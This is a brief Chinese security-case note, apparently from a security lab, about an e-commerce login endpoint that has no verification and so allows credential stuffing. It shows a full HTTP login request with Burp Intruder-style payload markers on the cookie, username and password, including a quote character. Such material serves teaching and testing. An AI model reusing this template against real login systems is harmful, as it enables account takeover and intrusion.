 常见案例：
1. 某电商登陆接口无验证导致撞库
POST /security/loginMain HTTP/1.1
Host.
User-Agent: Mozilla/5.0 (Windows NT 6.3; WOW64; rv:36.0) Gecko/20100101 Firefox/36.0
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
X-Requested-With: XMLHttpRequest
Referer:
Content-Length: 40
Cookie: JSESSIONID=5C536B4AD4C770058A6299AF026C§0011§
Connection: keep-alive
Pragma: no-cache
Cache-Control: no-cache
username=§admin§&password=§123456'§&captcha=
漏洞盒子
f8安全攻防实验室